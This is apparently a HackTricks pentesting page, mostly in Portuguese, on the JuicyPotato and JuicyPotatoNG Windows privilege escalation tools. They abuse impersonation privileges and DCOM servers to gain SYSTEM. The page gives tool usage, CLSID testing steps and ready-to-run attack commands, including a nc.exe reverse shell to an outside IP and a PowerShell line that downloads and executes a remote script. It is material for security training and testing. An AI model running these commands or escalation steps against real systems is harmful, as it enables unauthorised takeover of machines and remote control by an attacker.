JuicyPotato
Reading time: 8 minutes
tip
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Aprenda e pratique Hacking Azure:
Aprenda e pratique Hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporte o HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.
[!WARNING] > JuicyPotato é legacy. Geralmente funciona em versões do Windows até Windows 10 1803 / Windows Server 2016. Alterações da Microsoft entregues a partir do Windows 10 1809 / Server 2019 quebraram a técnica original. Para essas builds e mais recentes, considere alternativas modernas como PrintSpoofer, RoguePotato, SharpEfsPotato/EfsPotato, GodPotato e outras. Veja a página abaixo para opções e uso atualizados.
RoguePotato, PrintSpoofer, SharpEfsPotato, GodPotato
Juicy Potato (abusando dos privilégios dourados)
Uma versão adoçada de RottenPotatoNG, com um pouco de suco, i.e. another Local Privilege Escalation tool, from a Windows Service Accounts to NT AUTHORITY\SYSTEM
You can download juicypotato from https://ci.appveyor.com/project/ohpe/juicy-potato/build/artifacts
Notas rápidas de compatibilidade
- Funciona de forma confiável até Windows 10 1803 e Windows Server 2016 quando o contexto atual possui SeImpersonatePrivilege ou SeAssignPrimaryTokenPrivilege.
- Quebrado pelo hardening da Microsoft no Windows 10 1809 / Windows Server 2019 e posteriores. Prefira as alternativas ligadas acima para essas builds.
Summary
RottenPotatoNG and its variants leverages the privilege escalation chain based on BITS service having the MiTM listener on 127.0.0.1:6666 and when you have SeImpersonate or SeAssignPrimaryToken privileges. During a Windows build review we found a setup where BITS was intentionally disabled and port 6666 was taken.
We decided to weaponize RottenPotatoNG: Say hello to Juicy Potato.
For the theory, see Rotten Potato - Privilege Escalation from Service Accounts to SYSTEM and follow the chain of links and references.
Descobrimos que, além do BITS, existem vários COM servers que podemos abusar. Eles só precisam:
- ser instanciáveis pelo usuário atual, normalmente um “service user” que tem privilégios de impersonation
- implementar a interface
IMarshal - rodar como um usuário elevado (SYSTEM, Administrator, …)
Após alguns testes obtivemos e testamos uma lista extensa de interesting CLSID’s em várias versões do Windows.
Juicy details
JuicyPotato permite que você:
- CLSID alvo escolha qualquer CLSID que desejar. Here você pode encontrar a lista organizada por OS.
- COM Listening port defina a porta de escuta COM que preferir (em vez do 6666 hardcoded usado no marshalled)
- COM Listening IP address vincule o servidor a qualquer IP
- Modo de criação de processo dependendo dos privilégios do usuário impersonado você pode escolher entre:
CreateProcessWithToken(needsSeImpersonate)CreateProcessAsUser(needsSeAssignPrimaryToken)both- Process to launch inicie um executável ou script se a exploração for bem-sucedida
- Process Argument personalize os argumentos do processo lançado
- RPC Server address para uma abordagem stealth você pode autenticar em um servidor RPC externo
- RPC Server port útil se você quiser autenticar em um servidor externo e o firewall estiver bloqueando a porta
135… - TEST mode principalmente para fins de teste, i.e. testar CLSIDs. Cria o DCOM e imprime o usuário do token. See here for testing
Usage
T:\>JuicyPotato.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
Considerações finais
Se o usuário tiver privilégios SeImpersonate ou SeAssignPrimaryToken então você é SYSTEM.
É quase impossível prevenir o abuso de todos esses COM Servers. Você pode pensar em modificar as permissões desses objetos via DCOMCNFG, mas boa sorte, isso vai ser desafiador.
A solução real é proteger contas sensíveis e aplicações que rodam sob as contas * SERVICE. Parar o DCOM certamente impediria esse exploit, mas poderia ter um impacto sério no sistema operacional subjacente.
From: http://ohpe.it/juicy-potato/
JuicyPotatoNG (2022+)
JuicyPotatoNG re-introduces a JuicyPotato-style local privilege escalation on modern Windows by combining:
- DCOM OXID resolution to a local RPC server on a chosen port, avoiding the old hardcoded 127.0.0.1:6666 listener.
- An SSPI hook to capture and impersonate the inbound SYSTEM authentication without requiring RpcImpersonateClient, which also enables CreateProcessAsUser when only SeAssignPrimaryTokenPrivilege is present.
- Tricks to satisfy DCOM activation constraints (e.g., the former INTERACTIVE-group requirement when targeting PrintNotify / ActiveX Installer Service classes).
Important notes (evolving behavior across builds):
- September 2022: Initial technique worked on supported Windows 10/11 and Server targets using the “INTERACTIVE trick”.
- January 2023 update from the authors: Microsoft later blocked the INTERACTIVE trick. A different CLSID ({A9819296-E5B3-4E67-8226-5E72CE9E1FB7}) restores exploitation but only on Windows 11 / Server 2022 according to their post.
Basic usage (more flags in the help):
JuicyPotatoNG.exe -t * -p "C:\Windows\System32\cmd.exe" -a "/c whoami"
# Useful helpers:
# -b Bruteforce all CLSIDs (testing only; spawns many processes)
# -s Scan for a COM port not filtered by Windows Defender Firewall
# -i Interactive console (only with CreateProcessAsUser)
Se você estiver direcionando Windows 10 1809 / Server 2019 onde o classic JuicyPotato foi corrigido, prefira as alternativas mencionadas no topo (RoguePotato, PrintSpoofer, EfsPotato/GodPotato, etc.). NG pode ser situacional dependendo da build e do estado do serviço.
Exemplos
Nota: Visite esta página para uma lista de CLSIDs para testar.
Obter um reverse shell (nc.exe)
c:\Users\Public>JuicyPotato -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\users\public\desktop\nc.exe -e cmd.exe 10.10.10.12 443" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\Users\Public>
Powershell rev
.\jp.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.14.3:8080/ipst.ps1')" -t *
Iniciar um novo CMD (se você tiver acesso RDP)
.png)
Problemas de CLSID
Frequentemente, o CLSID padrão que o JuicyPotato usa não funciona e o exploit falha. Normalmente, são necessárias múltiplas tentativas para encontrar um CLSID funcional. Para obter uma lista de CLSIDs para tentar em um sistema operacional específico, você deve visitar esta página:
Verificando CLSIDs
Primeiro, você vai precisar de alguns executáveis além do juicypotato.exe.
Download Join-Object.ps1 e carregue-o na sua sessão PS, e faça o download e execute GetCLSID.ps1. Esse script criará uma lista de possíveis CLSIDs para testar.
Em seguida, baixe test_clsid.bat (altere o caminho para a lista de CLSID e para o executável juicypotato) e execute-o. Ele começará a testar cada CLSID, e quando o número da porta mudar, isso significará que o CLSID funcionou.
Verifique os CLSIDs funcionais usando o parâmetro -c
Referências
- https://github.com/ohpe/juicy-potato/blob/master/README.md
- Giving JuicyPotato a second chance: JuicyPotatoNG (decoder.it)
tip
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Aprenda e pratique Hacking Azure:
Aprenda e pratique Hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporte o HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.
 HackTricks
HackTricks